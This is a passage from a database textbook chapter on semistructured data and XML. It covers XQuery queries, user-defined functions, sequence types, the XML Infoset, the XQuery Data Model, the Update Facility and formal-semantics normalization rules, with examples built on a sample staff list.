WHERE $S/STAFFNO = $NOK/STAFFNO
RETURN $NOK/NAME
}
</STAFFNOK>
In this example we wish to list the details of each member of staff irrespective of whether
he/she has a next-of-kin. In the relational model, this is known as a Left Outer join (see
Section 5.1.3). The outer FOR statement iterates over each STAFF element in the first
XML document and the inner FOR iterates over each NOK element in the second XML
document and matches these elements based on equivalent STAFFNO elements. In this
case, however, the first RETURN clause executes the expression { $S } to return the
STAFF element regardless of whether the member of staff has a matching next of kin.
The result of this query is shown in Figure 30.19.
(3) List each branch office and the staff who work at the branch.
<BRANCHLIST>
{
FOR $B IN distinct-values(doc("staff_list.xml")//@branchNo)
ORDER BY $B
RETURN
<BRANCHNO>{$B/text()}
{
FOR $S IN doc("staff_list.xml")//STAFF
WHERE $S/@branchNo = $B
ORDER BY $S/STAFFNO
RETURN $S/STAFFNO, $S/NAME, $S/POSITION, $S/SALARY
M30_CONN3067_06_SE_C30.indd 1175
04/06/14 9:52 AM
1176
|
Chapter 30 Semistructured Data and XML
<STAFFNOK>
<STAFF branchNo = “B005”>
<STAFFNO>SL21</STAFFNO>
<NAME>
<FNAME>John</FNAME><LNAME>White</LNAME>
</NAME>
<POSITION>Manager</POSITION>
<DOB>1945-10-01</DOB>
<SALARY>30000</SALARY>
</STAFF>
<NAME>Mrs Mary White</NAME>
</STAFFNOK>
<STAFFNOK>
<STAFF branchNo = “B003”>
<STAFFNO>SG37</STAFFNO>
<NAME>
<FNAME>Ann</FNAME><LNAME>Beech</LNAME>
</NAME>
<POSITION>Assistant</POSITION>
<SALARY>12000</SALARY>
</STAFF>
</STAFFNOK>
Figure 30.19 Result of XQuery in Example 30.5(b).
}
</BRANCHNO>
}
</BRANCHLIST>
This query demonstrates how a FLWOR expression can be embedded within a
RETURN clause in this case to produce a rearrangement of the document ordered by
branch number and within branch number by staff number.
Built-in functions and user-defined functions
We have already seen some of the built-in functions in XQuery: doc(), distinct-values(),
count(), and avg(). Many others are defined, such as:
• the other common aggregate functions min(), max(), sum();
• string functions like substring(), string-length(), starts-with(), ends-with(), and concat();
• numeric functions like round(), floor(), and ceiling();
• other functions like not(), empty(), to test whether a sequence is empty, exists(), to
test whether a sequence has at least one item, string(), which returns the string
value of a node, and data(), which returns the typed value of a node.
These functions are defined in the XQuery 1.0 and XPath 2.0 Functions and
Operators specification (W3C, 2007g; 2010g). In addition, users can create their
own functions using DEFINE FUNCTION, which specifies the function signature
followed by a function body enclosed in curly braces ({ }). The function signature
provides a list of comma-separated input parameters along with a return type; the
M30_CONN3067_06_SE_C30.indd 1176
04/06/14 9:52 AM
30.5
XML Query Languages
|
1177
function body can be an expression of arbitrary complexity but must return a value
of the type declared in the function signature. The next example illustrates the
specification and use of a user-defined function.
Example 30.7
Example of a user-defined function
Create a function to return the staff at a given branch.
DEFINE FUNCTION staffAtBranch($branchNumber) AS element()*
{
FOR $S IN doc("staff_list.xml")//STAFF
WHERE $S/@branchNo = $branchNumber
ORDER BY $S/STAFFNO
RETURN $S/STAFFNO, $S/NAME, $S/POSITION, $S/SALARY
}
This function is based on the inner loop of Example 30.5(c). We can replace this loop
now with the following call to this function:
staffAtBranch($B)
As XML allows structures to be recursive, XQuery also allows user-defined functions
to be recursive to simplify the processing of recursive XML. As illustrated in Figure
30.20, functions can be placed into library modules by including a MODULE declaration at the start of the module; for example:
MODULE "http://www.dreamhome.co.uk/library/staff_list"
This module can then be imported by queries by specifying the URI of the module,
and optionally the location where the module can be found, in the prolog section of
a query (the prolog is a series of declarations and imports that create the environment for query processing); for example:
IMPORT MODULE "http://www.dreamhome.co.uk/library/staff_list"
AT "file:///C:/xroot/lib/staff_list.xq"
Types and sequence types
Each element or attribute in XQuery has a type annotation. If an element has been
validated through an XML Schema, it will have the type specified in this schema
(see Section 30.4). If an element has not been validated or has not been given a type
annotation, it is given the default type annotation xs:anyType (or xdt:untypedAtomic for
Figure 30.20
XQuery module
structure.
M30_CONN3067_06_SE_C30.indd 1177
04/06/14 9:52 AM
1178
|
Chapter 30 Semistructured Data and XML
an attribute node). Atomic (nonnode) values can also have type annotations. The
annotation xdt:untypedAtomic indicates that the type is unknown (typically raw text
from a schema-less XML file). Operations that take atomic values can cast one of
these types to a more specific type, such as xs:string, but if the atomic value is of the
wrong type, a runtime error may occur.
As we mentioned at the start of this section, the value of an expression in XQuery
is a sequence and the types used to describe them are called sequence types. In the
previous example, we defined the return type of the function staffAtBranch() as type
element()*, which is one of the built-in types that matches any element node; the “*”
is an occurrence indicator meaning zero or more occurrences (other indicators are
“+” meaning one or more occurrences and “?” meaning zero or one occurrences).
Other built-in types include attribute(), document-node(), text(), node(), which matches
any node, and item(), which matches any atomic value or node.
XQuery allows the names of elements, attributes, and types that are defined in a
schema to be used in queries. The prolog of a query explicitly lists the schemas to
be imported by the query, identifying each schema by its target namespace using
the IMPORT clause:
IMPORT SCHEMA namespace staff
= "http://www.dreamhome.co.uk/staff_list.xsd"
Table 30.3 provides examples of how we can refer to the types imported by the
XML Schema of Figure 30.14. As well as function return types, function parameters
and variables bound using a LET clause can also be declared with a sequence type.
If the type of argument or variable does not match and cannot be converted, a type
error is raised (we discuss type errors in Section 30.5.6). There are a number of
useful operations on types:
• The built-in function instance-of() can be used to test whether an item is of a given
type.
• The TREAT AS expression can be used to assert that a value has a specific type
during static analysis, raising an error at runtime if it does not.
• The TYPESWITCH expression is similar to the CASE statement in certain pro-
gramming languages, selecting an expression to evaluate based on the type of an
input value.
• The CASTABLE expression, which tests whether a given value can be cast into a
given target type.
• The CAST AS expression to convert a value to a specific target type, which must
be a named atomic type; for example:
IF $x CASTABLE AS xs:string
THEN $x CAST AS xs:string ELSE …
A fuller treatment of the XQuery language is beyond the scope of this book and
the interested reader is referred to the W3C XQuery specification for additional
information. In the remainder of this section, we examine two of the other specifications that are part of the activity of the W3C XML Query Working Group, namely
the XML Query Data Model and the XQuery Formal Semantics. We start by briefly
discussing the XML Infoset, which is used by the XML Query Data Model.
M30_CONN3067_06_SE_C30.indd 1178
04/06/14 9:52 AM
30.5
Table 30.3
XML Query Languages
|
1179
Some examples of types imported by the XML Schema of Figure 30.14.
SEQUENCE TYPE DECLARATION
MATCHES
element(STAFFNO, STAFFNOTYPE)
An element named STAFFNO of type STAFFNOTYPE
element(*, STAFFNOTYPE)
Any element of type STAFFNOTYPE
element(STAFF/SALARY)
An element named SALARY of type xs:decimal (the type declared
for SALARY elements inside a STAFF element)
attribute(@branchNo, BRANCHNOTYPE)
An attribute named branchNo of type BRANCHNOTYPE
attribute(STAFF/@branchNo)
An attribute named branchNo of type BRANCHNOTYPE (the
type declared for branchNo inside a STAFF element)
attribute(@*, BRANCHNOTYPE)
Any attribute of type BRANCHNOTYPE
30.5.4 XML Information Set
The XML Information Set (or Infoset) is an abstract description of the information available in a well-formed XML document that meets certain XML namespace
constraints (W3C, 2001c). The XML Infoset is an attempt to define a set of terms
that other XML specifications can use to refer to the information items in a wellformed (although not necessarily valid) XML document. The Infoset does not
attempt to define a complete set of information, nor does it represent the minimal
information that an XML processor should return to an application. It also does
not mandate a specific interface or class of interfaces. Although the specification
presents the information set as a tree, other types of interfaces, such as event-based
or query-based interfaces, can be used to provide information conforming to the
information set.
An XML document’s information set consists of two or more information items.
An information item is an abstract representation of a component of an XML document such as an element, attribute, or processing instruction. Each information
item has a set of associated properties; for example, the document information item
has properties that mainly pertain to the XML prolog, including:
• [document element], which identifies the unique document element (the root of all
•
•
•
•
elements in the document);
[children], an ordered list of information items containing one element (the
document element), plus one information item for each processing instruction
or comment that appears outside the document element; if there is a DTD, then
one child is the DTD information item;
[notations], an unordered set of notation information items, one for each notation
declared in the DTD;
[unparsed entities], an unordered set of unparsed entity information items, one for
each unparsed entity declared in the DTD;
[base URI], [character encoding scheme], [version], and [standalone].
As a minimum, the information set will contain at least the document information
item and one element information element. Specifications that reference the XML
Infoset must:
M30_CONN3067_06_SE_C30.indd 1179
04/06/14 9:52 AM
1180
|
Chapter 30 Semistructured Data and XML
• indicate which information items and properties they support;
• specify how unsupported information items and properties are treated (for exam-
ple, passed through unchanged to the application);
• specify additional information they consider significant that is not defined by the
Infoset;
• designate any departure from Infoset terminology.
Post-Schema Validation Infoset (PSVI)
The XML Infoset contains no type information. To overcome this, the XML
Schema specifies an extended form of the XML Infoset called the Post-Schema
Validation Infoset (PSVI). In the PSVI, information items representing elements
and attributes have type annotations and normalized values that are returned by an
XML Schema processor. The PSVI contains all the information about an XML
document that a query processor requires. We will demonstrate shortly that the
XML Query Data Model is based on the information contained in the PSVI.
30.5.5 XQuery 1.0 and XPath 2.0 Data Model (XDM)
The XML XQuery 1.0 and XPath 2.0 Data Model (hereafter referred to simply
as the “Data Model”) defines the information contained in the input to an XSLT
or XQuery Processor as well as all permissible values of expressions in the XSLT,
XQuery, and XPath languages (W3C, 2007h; 2010h). The Data Model is based on
the XML Infoset, with the following new features:
• support for XML Schema types;
• representation of collections of documents and of complex values;
• support for typed atomic values;
• support for ordered, heterogeneous sequences.
It was decided to make the XPath language a subset of XQuery. The XPath specification shows how to represent the information in the XML Infoset as a tree structure containing seven kinds of nodes (document, element, attribute, text, comment,
namespace, or processing instruction), with the XPath operators defined in terms
of these seven nodes. To retain these operators while using the richer type system
provided by XML Schema, XQuery extended the XPath data model with the additional information contained in the PSVI.
The XML Query Data Model is a node-labeled, tree-constructor representation,
which includes the notion of node identity to simplify the representation of XML
reference values (such as IDREF, XPointer, and URI values). An instance of the
Data Model represents one or more complete XML documents or document parts,
each represented by its own tree of nodes. In the Data Model, every value is an
ordered sequence of zero or more items, where an item can be an atomic value or
a node. An atomic value has a type, either one of the atomic types defined in XML
Schema or a restriction of one of these types. When a node is added to a sequence
its identity remains the same. Consequently a node may occur in more than one
sequence and a sequence may contain duplicate items.
The root node that represents an XML document is a document node and each element in the document is represented by an element node. Attributes are represented
M30_CONN3067_06_SE_C30.indd 1180
04/06/14 9:52 AM
30.5
XML Query Languages
|
1181
by attribute nodes and content by text nodes and nested element nodes. The primitive
data in the document is represented by text nodes, forming the leaves of the node
tree. An element node may be connected to attribute nodes and text nodes/nested
element nodes. Every node belongs to exactly one tree, and every tree has exactly one
root node. A tree whose root node is a document node is referred to as a document
and a tree whose root node is some other kind of node is referred to as a fragment.
In the Data Model, information about nodes is obtained via accessor functions
that can operate on any node. These accessor functions are analogous to an information item’s named properties. The accessor functions are illustrative and are
intended to serve as a concise description of the information that must be exposed
by the Data Model rather than specifying a precise programming interface to it.
The Data Model also specifies a number of constructor functions whose purpose is
to illustrate how nodes are constructed.
Nodes have a unique identity and a document order is defined among all the nodes
that are in scope as follows:
(1) The root node is the first node.
(2) Every node occurs before all of its children and descendants.
(3) Namespace nodes immediately follow the element node with which they are
associated. The relative order of namespace nodes is stable but implementation-dependent.
(4) Attribute nodes immediately follow the namespace nodes of the element with
which they are associated. If there are no namespace nodes associated with a
given element, then the attribute nodes associated with that element immediately follow the element. The relative order of attribute nodes is stable but
implementation-dependent.
(5) The relative order of siblings is the order in which they occur in the children
property of their parent node.
(6) Children and descendants occur before following siblings.
Constraints
The Data Model specifies a number of constraints such as:
• The children of a document or element node must consist exclusively of element,
•
•
•
•
•
•
processing instruction, comment, and text nodes if it is not empty. Attribute,
namespace, and document nodes can never appear as children.
The sequence of nodes in the children property of a document or element node is
ordered and must be in document order.
The children property of a document or element node must not contain two consecutive text nodes.
The children property of a node must not contain any empty text nodes.
The attributes of an element node must have distinct xs:QNames (qualified name).
Element nodes can exist without parents (to represent partial results during
expression processing, for example). Such element nodes must not appear
among the children of any other node.
Attribute nodes and namespace nodes can exist without parents. Such nodes must
not appear among the attributes of any element node.
M30_CONN3067_06_SE_C30.indd 1181
04/06/14 9:52 AM
1182
|
Chapter 30 Semistructured Data and XML
In the XML Infoset, a document information item must have at least one child,
its children must consist exclusively of element information items, processinginstruction information items, and comment information items, and exactly one of
the children must be an element information item. The XML Query Data Model is
more flexible: a document node may be empty, it may have more than one element
node as a child, and it also permits text nodes as children. In addition, the Data
Model specifies five new data types (expected to be added to some future version
of XML Schema):
• untyped, which denotes the dynamic type of an element node that has not been
validated, or has been validated in skip mode;
• anyAtomicType, which is a subtype of xs:anySimpleType and is the base type for all the
primitive atomic types described in XML Schema Datatypes;
• unTypedAtomic, which denotes untyped atomic data, such as text that has not been
assigned a more specific type; an attribute that has been validated in skip mode
is represented by this type;
• dayTimeDuration, which is a subtype of xs:duration whose lexical representation contains only day, hour, minute, and second components;
• yearMonthDuration, which is a subtype of xs:duration whose lexical representation
contains only year and month components.
Figure 30.21 provides an ER diagram representing the main components in
the Data Model. To keep the diagram simple, we have not represented all
Figure 30.21 ER diagram representing the main components of the XML Query Data Model.
M30_CONN3067_06_SE_C30.indd 1182
04/06/14 9:52 AM
30.5
XML Query Languages
|
1183
the constraints. We also provide the following example to illustrate the Data
Model.
Example 30.8
Example of the XML Query Data Model
To illustrate the XML XQuery 1.0 and XPath 2.0 Data Model, we provide an example
that uses the XML document shown in Figure 30.22(a) and the XML Schema shown
in Figure 30.22(b). A graphical depiction of the Data Model instance is shown in
Figure 30.23. We have used D1 to represent the document node, E1, E2, and E3 to
represent element nodes, A1 and A2 to represent the attribute nodes, N1 to represent
the namespace node, P1 to represent the processing instruction node, C1 to represent the comment node, and T1 and T2 to represent text nodes. Document order in
this representation can be found by following the traditional top-down, left-to-right
order. The XML document can be represented by the Data Model accessors shown in
Figure 30.24 (we have omitted the representation of E3 and T2 as they are similar to
E2 and T1).
<?xml version="1.0"?>
<?xml-stylesheet type = "text/xsl" href = "staff_example.xsl" ?>
<S:STAFF xmlns:S = "http://www.dreamhome.co.uk/staff"
xmlns:xsi = "http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation = "http://www.dreamhome.co.uk/staff staff_example.xsd"
branchNo = "B005">
<! -- Example 30.7 Example of XML Query Data Model. -->
<STAFFNO>SL21</STAFFNO>
<SALARY>30000</SALARY>
</S:STAFF>
(a)
<?xml version="1.0"?>
<xsd:schema xmlns:xs = "http://www.w3.org/2001/XMLSchema"
targetNamespace = "http://www.dreamhome.co.uk/staff " >
<xs:import namespace = "http://www.w3.org/XML/1998/namespace"
schemaLocation = "http:// www.w3.org/2001/xml.xsd"/>
<xs:element name = "STAFF" type = "StaffType">
<xs:complexType name = "StaffType">
<xs:element name = "STAFFNO" type = "xs:string"/>
<xs:element name = "SALARY" type = "xs:decimal"/>
<xs:attribute name = "branchNo" type = "xs:string"/>
</xs:complexType>
</xs:element>
</xs:schema>
(b)
Figure 30.22 (a) Example XML document; (b) associated XML Schema.
M30_CONN3067_06_SE_C30.indd 1183
04/06/14 9:52 AM
Figure 30.23 Graphical depiction of an instance of the XML Query Data Model.
Document node D1
dm:base-uri(D1)
= xs:anyURI("http://www.dreamhome.co.uk/staff.xml")
dm:node-kind(D1)
= "document"
dm:string-value(D1)
= "SL21 30000"
dm:typed-value(D1)
= xdt:untypedAtomic("SL21 30000")
dm:children(D1)
= ([E1])
Namespace node N1
dm:node-kind(N1)
= "namespace"
dm:node-name(N1)
= xs:QName("", "xml")
dm:string-value(N1)
= "http://www.w3.org/XML/1998/namespace"
dm:typed-value(N1)
= "http://www.w3.org/XML/1998/namespace"
Processing Instruction node P1
dm:base-uri(P1)
= xs:anyURI("http://www.dreamhome.co.uk/staff.xml")
dm:node-kind(P1)
= "processing-instruction"
dm:node-name(P1)
= xs:QName("", "xml-stylesheet")
dm:string-value(P1)
= "type = "text/xsl" href = "staff_example.xsl""
dm:typed-value(P1)
= "type = "text/xsl" href = "staff_example.xsl""
dm:parent(P1)
= ([D1])
Element node E1
1184
dm:base-uri(E1)
= xs:anyURI("http://www.dreamhome.co.uk/staff.xml")
dm:node-kind(E1)
= "element"
dm:node-name(E1)
= xs:QName("http://www.dreamhome.co.uk/staff ", "STAFF")
dm:string-value(E1)
= "SL21 30000"
dm:typed-value(E1)
= fn.error()
dm:type-name(E1)
= anon.TYP000001
dm:parent(E1)
= ([D1])
Figure 30.24 XML document of Figure 30.20 represented as a set of Data Model accessors.
M30_CONN3067_06_SE_C30.indd 1184
04/06/14 9:52 AM
30.5
dm:children(E1)
= ([E2], [E3])
dm:attributes(E1)
= ([A1], [A2])
dm:namespace-nodes(E1)
= ([N1])
XML Query Languages
|
1185
Attribute node A1
dm:node-kind(A1)
= "attribute"
dm:node-name(A1)
= xs:QName("http://www.w3.org/2001/XMLSchema-instance",
dm:string-value(A1)
= "http://www.dreamhome.co.uk/staff staff_example.xsd"
dm:typed-value(A1)
= (xs:anyURI("http://www.dreamhome.co.uk/staff "), xs:anyURI("staff.xsd"))
dm:type-name(A1)
= anon.TYP000002
dm:parent(A1)
= ([E1])
"xsi:schemaLocation")
Attribute node A2
dm:node-kind(A2)
= "attribute"
dm:node-name(A2)
= xs:QName("", "branchNo")
dm:string-value(A2)
= ""
dm:typed-value(A2)
= "B005"
dm:type-name(A2)
= xs:string
dm:parent(A2)
= ([E1])
Comment node C1
dm:base-uri(C1)
= xs:anyURI("http://www.dreamhome.co.uk/staff.xml")
dm:node-kind(C1)
= "comment"
dm:string-value(C1)
= "Example 30.7 Example of XML Query Data Model."
dm:typed-value(C1)
= "Example 30.7 Example of XML Query Data Model."
dm:parent(C1)
= ([E1])
Element node E2
dm:base-uri(E2)
= xs:anyURI("http://www.dreamhome.co.uk/staff.xml")
dm:node-kind(E2)
= "element"
dm:node-name(E2)
= xs:QName("http://www.dreamhome.co.uk/staff ", "STAFFNO")
dm:string-value(E2)
= "SL21"
dm:typed-value(E2)
= "SL21"
dm:type-name(E2)
= xs:string
dm:parent(E2)
= ([E1])
dm:children(E2)
= ()
dm:attributes(E2)
= ()
dm:namespaces(E2)
= ([N1])
Text node T1
dm:base-uri(T1)
= xs:anyURI("http://www.dreamhome.co.uk/staff.xml")
dm:node-kind(T1)
= "text"
dm:string-value(T1)
= "SL21"
dm:typed-value(T1)
= xdt:untypedAtomic("SL21")
dm:type-name(T1)
= xdt:untypedAtomic
dm:parent(T1)
= ([E2])
Figure 30.24 (Continued)
M30_CONN3067_06_SE_C30.indd 1185
04/06/14 9:52 AM
1186
|
Chapter 30 Semistructured Data and XML
30.5.6 XQuery Update Facility 1.0
The initial release of the XQuery standard handled queries only. More
recently, the W3C have a version of the standard that supports updates adding new values or changing existing values in XML documents. The XQuery
Update Facility Requirements document specifies a number of mandatory
requirements that an XQuery Update mechanism must handle (W3C, 2011a).
For example, it must:
• be declarative and independent of any particular evaluation strategy;
• define standard error conditions that can occur during the execution of an
•
•
•
•
•
•
•
•
•
•
•
update;
be defined on the XQuery 1.0 and XPath 2.0 Data Model (XDM);
be based on XQuery 1.0, use XQuery to identify items to be updated, and use
XQuery to specify items used in the updates;
be able to change the properties of existing nodes while preserving their identity;
be able to create a new copy of a node with a specific set of changes;
be able to delete nodes;
be able to insert new nodes in specified positions;
be able to replace a node;
be able to change the value returned by the typed-value accessor for a node;
be able to do conditional updates;
be able to iterate over nodes to do updates;
be able to compose update operators with other update operators;
In addition, the XQuery Update Facility must provide a set of atomic operations,
and define a means to group atomic operations into an atomic execution unit. At
the end of an outermost update operation (that is, an update operation invoked
from the external environment), the data model must be consistent with respect
to the constraints specified in the Data Model. In particular, all type annotations
must be consistent with the content of the items they govern. Finally, they must
define a means to control the durability of atomic operations and atomic execution units.
The XQuery Update Facility 1.0 is now a W3C recommendation (W3C, 2011b).
As you have seen in earlier sections, the basic building block of XQuery is the
expression, which takes zero or more XDM instances as input and returns an XDM
instance as a result. XQuery 1.0 provides several kinds of expressions that can be
combined in arbitrary ways. In XQuery 1.0 an expression never modifies the state
of an existing node; constructor expressions can create new nodes with new node
identities.
The XQuery Update Facility introduces five new kinds of expressions: insert,
delete, replace, rename, and transform expressions, and specifies the syntax and
semantics of each new kind of expression. It classifies XQuery expressions into the
following categories:
• A basic updating expression is an insert, delete, replace, or rename expression, or a
call to an updating function.
M30_CONN3067_06_SE_C30.indd 1186
04/06/14 9:52 AM
30.5
XML Query Languages
|
1187
• An updating expression is a basic updating expression or any expression (other
than a transform expression) that directly contains an updating expression (the
definition of an updating expression is recursive).
• A simple expression is any XQuery expression that is not an updating expression.
• A vacuous expression is a simple expression that can only return an empty sequence
or raise an error.
The XQuery Update Facility 1.0 defines the places in which each type of expression can be used. The XQuery processing model is extended so that the result of
an expression consists of both an XDM instance and a pending update list, that is,
an unordered collection of update primitives that represent node state changes that
have not yet been applied. Update primitives are held on pending update lists until
they are made effective by upd:applyUpdates operation (an update routine). In addition,
the prolog is extended to include a revalidation mode, which after a set of updates
checks whether the tree is still valid, allocating type annotations, and expanding
any defaulted elements or attributes, without changing node identities. The following examples illustrates the use of the update facility.
Example 30.9
Using XQUERY Update facility
(1) Insert a “sex” element at the end of STAFF element for the first member of staff.
INSERT NODE <SEX>m</SEX>
AFTER doc("staff_list.xml")//STAFF[1]/SALARY
The INSERT expression is an updating expression that inserts copies of zero or more
nodes into a designated position with respect to a target node. The position of the
inserted nodes is determined as follows:
• If BEFORE/AFTER is specified, the inserted nodes become the preceding/following
siblings of the target node. If multiple nodes are inserted by a single insert expression, the nodes remain adjacent and their order preserves the node ordering of the
source expression.
• If AS FIRST INTO/AS LAST INTO is specified, the inserted nodes become the first/
last children of the target node. If multiple nodes are inserted by a single insert
expression, the nodes remain adjacent and their order preserves the node ordering
of the source expression.
• If INTO is specified without AS FIRST/AS LAST, the inserted nodes become children
of the target node. If multiple nodes are inserted by a single insert expression, their
order preserves the node ordering of the source expression.
(2) Delete the “sex” element for the first member of staff.
DELETE NODE doc("staff_list.xml")//STAFF[1]/SEX
A DELETE expression is an updating expression that deletes zero or more nodes from an
XDM instance. The expression causes deleted nodes to be “disconnected” from their
parents at the end of the query.
M30_CONN3067_06_SE_C30.indd 1187
04/06/14 9:52 AM
1188
|
Chapter 30 Semistructured Data and XML
(3) Replace the position of the first member of staff with the position of the second member of staff.
REPLACE NODE doc("staff_list.xml")//STAFF[1]/POSITION
WITH doc("staff_list.xml")//STAFF[2]/POSITION
This version of the REPLACE expression replaces the target node (the first node) with
the source node (the second node), both of which must be simple expressions. The
target must be a single element, attribute, text, comment, or processing instruction
node that has a parent. Element, text, comment, or processing instruction nodes can be
replaced only by zero or more of these; similarly, attribute nodes can be replaced only
by zero or more attribute nodes.
(4) Replace the salary of the first member of staff by 5%.
REPLACE VALUE OF NODE doc("staff_list.xml")//STAFF[1]/SALARY
WITH doc("staff_list.xml")//STAFF[1]/SALARY *1.05
This version of the REPLACE expression is used to modify the value of a node while
preserving its node identity. Again the target and source must be simple expressions.
The target must be a single element, attribute, text, comment, or processing instruction
node and the source must evaluate to a single text node (or empty sequence). The target
node is replaced by that of the text node.
(5) Return a sequence consisting of STAFF elements for staff at branch B005, excluding their DOB elements.
FOR $S IN doc("staff_list.xml")//STAFF[@branchNo = "B005"]
RETURN
COPY $S1 := $S
MODIFY
DELETE NODE $S1/DOB
RETURN $S1
A TRANSFORM (COPY) expression is not an updating expression but instead creates
a new copy of the source expression ($S in this example), binds it to the new variable
($S1) and then applies the update expression (DELETE NODE in this example) to the
copy and returns a result ($S1). The source must be a simple expression (single node)
and the update expression is an updating expression (or an empty sequence). Note that
the transform expression does not preserve the node identity of the source.
30.5.7 Formal Semantics
As part of the definition of XQuery, the W3C Working Group originally proposed an
algebra for XQuery, inspired by languages such as SQL and OQL. The algebra used
a simple type system that captured the essence of XML Schema Structures, allowing
the language to be statically typed and facilitating subsequent query optimization.
However, more recently the algebra has been replaced by a document that formally
specifies the semantics of the XQuery/XPath language (W3C, 2007i; 2010i). According
to the authors, “the goal of the formal semantics is to complement the XPath/XQuery
specification, by defining the meaning of expressions with mathematical rigor. A rigorous formal semantics clarifies the intended meaning of the English specification,
ensures that no corner cases are left out, and provides a reference for implementation.” In this way, the document provides implementors with a processing model and
a complete description of the language’s static and dynamic semantics.
M30_CONN3067_06_SE_C30.indd 1188
04/06/14 9:52 AM
30.5
XML Query Languages
|
1189
The formal semantics processing model consists of four main phases:
• Parsing, which ensures that the input expression is an instance of the language
defined by the grammar rules in the XQuery/XPath specification and then builds
an internal operation tree.
• Normalization, which converts the expression into an XQuery Core expression, a
simpler, though more verbose, subset of the XQuery language, and produces an
abstract syntax tree in the core language.
• Static type analysis (optional), which checks whether each (core) expression is typesafe and, if so, determines its static type. Static type analysis works as a bottom-up
technique by applying type inference rules over expressions, taking into account
the type of literals and any input documents. If the expression is not type-safe, a
type error is raised; otherwise, an abstract syntax tree is built with each subexpression annotated with its static type.
• Dynamic evaluation, which computes the value of the expression from the abstract
syntax tree in the core language. This abstract tree may have been produced
either by the normalization phase or by the static type analysis phase. This phase
may result in a dynamic error, which may be a type error (if static type analysis
has not been performed) or a nontype error.
The first three phases may be considered as a compilation stage and the final
phase as an execution stage. There will be similar phases to process the associated XML documents and any XML Schemas, giving an abstract architecture as
shown in Figure 30.25. Note that the final stage shown in this figure, serialization,
generates an XML document or fragment from the output of the XQuery evaluation (serialization is covered by another W3C specification called XQueryX (W3C,
2007j; 2010j)). The parsing phase uses standard techniques and we do not discuss
it further here, instead discussing the remaining three phases.
Normalization
The XQuery language provides many features that makes expressions simple to
write, but some of which are redundant (not unlike SQL, which also has redundant
features as we observed in Chapters 6 and 7). To address this, the XQuery Working
Figure 30.25 Abstract XQuery Processing Model.
M30_CONN3067_06_SE_C30.indd 1189
04/06/14 9:52 AM
1190
|
Chapter 30 Semistructured Data and XML
Group decided to specify a small core subset of the XQuery language that would
be easier to define, implement, and optimize. Normalization takes a full XQuery
expression and transforms it into an equivalent expression in the core XQuery. In
the Formal Semantics normalization rules are written as follows:
[Expr]Expr
==
CoreExpr
which states that Expr is normalized to CoreExpr (the Expr subscript indicates an
expression; other values are possible, such as Axis to indicate that the rule applies
only to normalized XPath step expressions).
FLWOR expressions A full FLWOR expression is normalized to a nested core
FLWOR expression with a single FOR or LET clause. Normalized FLWOR expressions restrict a FOR and LET clause to bind to only one variable. The first rule splits
the expression at the clause level, then applies further normalization to each clause.
A full FLWOR expression is of the form:
(ForClause | LetClause) + WhereClause? OrderByClause? RETURN
ExprSingle
and in the core language:
(ForClause | LetClause) RETURN ExprSingle
The second set of rules applies to the FOR and LET clauses and transforms each
into a series of nested clauses, each of which binds one variable. For example, for
the FOR clause we have:
[FOR varName1 TypeDeclaration1? PositionalVar1? IN Expr1, …,
varNamen TypeDeclarationn? PositionalVarn? IN Exprn]FLWOR
==
FOR varName1 TypeDeclaration1? PositionalVar1? IN [Expr1]Expr RETURN …
FOR varNamen TypeDeclarationn? PositionalVarn? IN [Exprn]Expr RETURN Expr
A WHERE clause is normalized to an IF expression that returns an empty sequence
if the condition is false and normalizes the result:
[WHERE Expr1 ReturnClause]FLWOR
==
IF ([Expr1]Expr) THEN ReturnClause ELSE ( )
As an example of the application of the normalization rules, the following FLWOR
expression:
FOR $i IN $I, $j IN $J
LET $k := $i + $j
WHERE $k > 2
RETURN ($i, $j)
would be transformed to the following expression in the core language:
FOR $i IN $I RETURN
FOR $j in $J RETURN
M30_CONN3067_06_SE_C30.indd 1190
04/06/14 9:52 AM
30.5
XML Query Languages
|
1191
LET $k := $i + $j RETURN
IF ($k > 2) THEN RETURN ($i, $j)
ELSE ( )
Path expressions The normalization of path expressions is slightly more complex than FLWOR expressions because of the abbreviations that can be used for
path expressions. Table 30.4 provides some abbreviated path expressions along
with their full expressions. The normalization rules for path expressions use these
transformations. For some of the normalizations rules, three built-in variables are
used: $fs:dot† to represent the context item, $fs:position to represent the context
position, and $fs:last to represent the context size. Values for these variables can be
obtained by invoking the $position and $last functions. Thus, the normalization of
the context node is expressed as:
[.]Expr
==
$fs:dot
Absolute path expressions (path expressions starting with the / or //), indicate that
the expression must be applied on the root node in the current context; that is, the
greatest ancestor of the context node. The following rules normalize absolute path
expressions to relative ones:
[/]Expr
==
[(fn:root(self::node()) TREAT AS document-node())]Expr
[/RelativePathExpr]Expr
==
[(fn:root(self::node())TREAT AS document-node())/RelativePathExpr]Expr
[//RelativePathExpr]Expr
==
[(fn:root(self::node())TREAT AS document-node())/descendant-or-self::node()/
RelativePathExpr]Expr
Table 30.4
expression.
Some examples of abbreviated path expressions and the corresponding full
ABBREVIATED PATH
FULL PATH
.
self::node()
..
parent::node()
STAFF
child::STAFF
STAFF/STAFFNO
child::STAFF/child::STAFFNO
StepExpr1//StepExpr2
StepExpr1/descendant-or-self::node()/StepExpr2
Expr//X
Expr1/descendant-or-self::node()/child::X
Variables with the fs namespace prefix are reserved for use in the definition of the Formal
Semantics. It is a static error to define a variable in the fs namespace.
†
M30_CONN3067_06_SE_C30.indd 1191
04/06/14 9:52 AM
1192
|
Chapter 30 Semistructured Data and XML
[RelativePathExpr//StepExpr]Expr
==
[RelativePathExpr/descendant-or-self::node()/StepExpr]Expr
The function root() returns the greatest ancestor of its argument node; the TREAT
AS expression guarantees that the value bound to the context variable $fs:dot is a
document node.
A composite relative path expression (using /) is normalized into a FOR expression by concatenating the sequences obtained by mapping each node of the lefthand side in document order to the sequence it generates on the right-hand side:
[RelativePathExpr/StepExpr]Expr
==
fs:apply-ordering-mode(
fs:distinct-doc-order-or-atomic-sequence(
LET $fs:sequence :5 fs:node-sequence(“[RelativePathExpr]Expr)” RETURN
LET $fs:last :5 fn:count($fs:sequence) RETURN
FOR $fs:dot AT $fs:position IN $fs:sequence RETURN [StepExpr]Expr
))
The first LET binds $fs:sequence to the context sequence (the value of RelativePathExpr)
and the second LET binds $fs:last to its length. The FOR expression binds $fs:dot
and $fs:sequence once for each item (and its position†) in the context sequence and
then evaluates StepExpr once for each binding. The call to the fs:distinct-doc-order-oratomic-sequence function ensures that the result is in document order without duplicates. Note that sorting by document order enforces the restriction that input and
output sequences contain only nodes.
For example, the following path expression:
$STAFF/child::STAFFNO
will be normalized to:
